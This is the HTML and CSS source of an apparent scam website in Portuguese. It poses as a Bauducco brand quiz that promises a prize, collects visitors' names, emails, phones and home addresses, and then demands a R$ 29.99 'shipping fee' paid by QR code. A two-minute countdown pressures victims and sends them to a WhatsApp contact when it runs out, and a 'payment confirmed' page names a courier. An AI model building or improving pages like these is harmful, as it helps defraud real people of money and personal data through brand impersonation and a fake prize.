
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quiz Bauducco – Página Inicial</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="topbar">
        Você conhece mesmo a Bauducco? 🤔
    </div>

    <section class="section">
        <div class="container" style="text-align:center;">
            <img src="bauducco.png" style="width:240px;">
            <h1>Participe do Quiz 🎁</h1>
            <p>Responda 5 perguntas simples e desbloqueie um prêmio exclusivo!</p>
            <a class="btn" onclick="startQuiz()">Começar Quiz</a>
        </div>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: formulario.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quiz Bauducco – Dados</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="topbar">
        Preencha seus dados para finalizar o envio.
        <b><p>É cobrada apenas uma taxa simbólica de R$ 29,99 para o transporte.</p></b>
    </div>

    <section class="section">
        <div class="container">
            <h1>Só mais um passo!<p>Informe seus dados 🎁</p></h1>
            <h3>Garanta que todas as informações estejam corretas para que o envio seja realizado com sucesso.</h3>

            <form id="formBauducco">

                <input type="text" name="nome" placeholder="Nome completo" required>
                <input type="email" name="email" placeholder="E-mail" required>
                <input type="tel" name="telefone" placeholder="Telefone: DDD + Número. Ex: 11987654321" required>

                <input type="text" name="rua" placeholder="Logradouro" required>

                <div style="display:flex; gap:10px;">
                    <input type="text" name="numero" placeholder="Número" required>
                    <input type="text" name="bairro" placeholder="Bairro" required>
                </div>

                <input type="text" name="cidade" placeholder="Cidade" required>

                <div style="display:flex; gap:10px;">
                    <input type="text" name="estado" placeholder="Estado" required>
                    <input type="text" name="cep" placeholder="CEP" required>
                </div>

                <button class="btn" type="submit">Continuar para Pagamento</button>
            </form>

        </div>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: obrigado.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento Confirmado</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="topbar">Pagamento confirmado</div>

    <section class="section">
        <div class="container" style="text-align:center;">
            <h1>Obrigado! 🎁</h1>
            <p>Recebemos seu pagamento.</p>
            <p>A Jadlog Envios irá entrar em contato com você nas próximas horas.</p>
        </div>
    </section>

</body>
</html>
</file>

<file: pagamento.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quiz Bauducco – Pagamento</title>
    <link rel="stylesheet" href="style.css">

    <style>
        .timer {
            font-size: 2.2rem;
            font-weight: bold;
            color: #cc0000;
            margin-top: 15px;
        }

        .qr-code {
            width: 250px;
            height: 250px;
            margin: 20px auto;
            display: block;
            border: 4px solid #cc0000;
            border-radius: 10px;
        }
    </style>
</head>
<body>

    <div class="topbar">
        Última etapa! Faça o pagamento da taxa.
    </div>

<section class="section">
    <div class="container" style="text-align:center;">

        <h1>Pagamento</h1>

        <p>Escaneie o QR Code para realizar o pagamento da taxa de envio.</p>

        <!-- QR CODE -->
        <img id="qrcodebauducco" src="qrcodebauducco.jpg" alt="QR Code" class="qr-code">

        <!-- CRONÔMETRO -->
        <h2 id="timer" style="margin-top:20px; color:#b30000; font-weight:bold;">
            Tempo restante: 02:00
        </h2>

        <p>Após efetuar o pagamento, clique no botão abaixo:</p>

        <button class="btn" onclick="concluirPagamento()">Pagamento Realizado!</button>


    </div>
</section>


<script>
    let seconds = 120; // 2 minutos
    let pagamentoConfirmado = false;

    const timerEl = document.getElementById("timer");

    const countdown = setInterval(() => {

        // Se o pagamento foi confirmado, para tudo
        if (pagamentoConfirmado) {
            clearInterval(countdown);
            return;
        }

        let min = Math.floor(seconds / 60);
        let sec = seconds % 60;

        timerEl.innerText =
            `Tempo restante: ${min.toString().padStart(2, '0')}:${sec.toString().padStart(2, '0')}`;

        if (seconds <= 0) {
            clearInterval(countdown);

            // 🔥 REDIRECIONA PARA WHATSAPP
            window.location.href =
                "https://wa.me/5511966653830?text=Olá,%20preciso%20de%20ajuda%20com%20o%20pagamento%20do%20envio.";
        }

        seconds--;
    }, 1000);

    // 🔥 SE O USUÁRIO CLICOU NO BOTÃO
    function concluirPagamento() {
        pagamentoConfirmado = true; // impede o redirecionamento do cronômetro
        window.location.href = "obrigado.html";
    }
</script>

</body>
</html>
</file>

<file: parabens.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quiz Bauducco – Prêmio</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- TOPBAR -->
    <div class="topbar">
        Parabéns! Você completou o quiz!
    </div>

    <!-- PARABÉNS -->
    <section class="section">
        <div class="container" style="text-align:center;">

            <h1>🎉 Parabéns!</h1>
            <p>Você desbloqueou um prêmio especial Bauducco.</p>

            <a class="btn" onclick="goToForm()">Resgatar Prêmio</a>
        </div>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: quiz.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quiz Bauducco – Perguntas</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="topbar">Você conhece mesmo a Bauducco?</div>

    <section class="section">
        <div class="container" style="text-align:center;">
            <h1 id="question">Carregando...</h1>
            <div id="options" style="transition: .3s;"></div>
            <button id="next-button" class="btn" onclick="nextQuestion()" style="margin-top:20px;">Próxima</button>
        </div>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ======== FONTES ======== */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&family=Playfair+Display:wght@600;700&display=swap');

:root {
    --yellow: #FECB00;
    --red: #C00000;
    --brown: #5A1E0E;
    --dark: #3d1208;
    --light: #fff9db;
    --white: #ffffff;
}

/* ======== RESET ======== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

body {
    background: var(--light);
    color: var(--brown);
}

/* ======== TOPBAR ======== */
.topbar {
    background: var(--yellow);
    color: var(--brown);
    padding: 10px 0;
    text-align: center;
    font-size: 15px;
    font-weight: 600;
}

/* ======== SECTION & CONTAINER ======== */
.section {
    padding: 40px 20px;
}

.container {
    max-width: 500px;
    margin: auto;
    background: var(--white);
    padding: 30px;
    border-radius: 14px;
    border: 2px solid var(--yellow);
    box-shadow: 0 5px 12px rgba(0,0,0,0.08);
    text-align: center;
}

/* ======== TITLES ======== */
h1, h2 {
    font-family: 'Playfair Display', serif;
    color: var(--red);
    margin-bottom: 15px;
}

/* ======== PARAGRAPH ======== */
p {
    font-size: 16px;
    margin-bottom: 15px;
}

/* ======== BUTTONS ======== */
.btn, 
a.btn,
button.btn {
    display: inline-block;
    background: var(--red);
    color: white;
    padding: 14px 26px;
    border-radius: 12px;
    text-decoration: none;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer !important;
    transition: 0.3s;
    border: none;
    position: relative;
    z-index: 10;
}

.btn:hover {
    background: #9e0000;
}

/* Garante que QUALQUER botão tenha cursor de mão */
button, a {
    cursor: pointer !important;
}

/* ======== QUIZ OPTIONS ======== */
.quiz-option {
    background: var(--white);
    border: 2px solid var(--brown);
    padding: 14px;
    border-radius: 12px;
    margin: 12px 0;
    cursor: pointer !important;
    transition: .3s;
    font-size: 16px;
    position: relative;
    z-index: 5;
}

.quiz-option:hover {
    background: var(--yellow);
    border-color: var(--red);
}

.quiz-option.selected {
    background: var(--yellow);
    border-color: var(--red);
    font-weight: 600;
}

/* ======== OPTIONS BOX ======== */
#options {
    margin-top: 20px;
    position: relative;
    z-index: 1;
}

/* ======== FORM INPUTS ======== */
form input {
    width: 100%;
    padding: 14px;
    margin: 12px 0;
    border-radius: 10px;
    border: 2px solid var(--yellow);
    font-size: 16px;
    outline: none;
}

/* ======== FOOTER ======== */
footer {
    background: var(--brown);
    color: white;
    padding: 22px 0;
    margin-top: 50px;
    text-align: center;
}

footer p {
    font-size: 14px;
    opacity: .8;
}
/* ---- FORM WRAPPER (GOOGLE FORMS) ---- */
.form-wrapper {
    max-width: 1000px;     /* Aumenta a largura total */
    margin: 20px auto;     /* Reduz margem superior */
    padding: 20px;         /* Reduz padding interno */
    background: var(--white);
    border: 2px solid var(--yellow);
    border-radius: 14px;
    box-shadow: 0 5px 12px rgba(0,0,0,0.08);
    text-align: center;    /* Garante que o h1 fique centralizado */
}

/* Ajusta o iframe */
.form-wrapper iframe {
    width: 100%;           /* Ocupa toda a largura */
    height: 1100px;        /* Ajuste de altura */
    border: none;
    border-radius: 12px;
}

/* Ajuste do título */
.form-wrapper h1 {
    text-align: center;     /* Centraliza */
    margin-bottom: 20px;    /* Espaço menor abaixo */
}
</file>
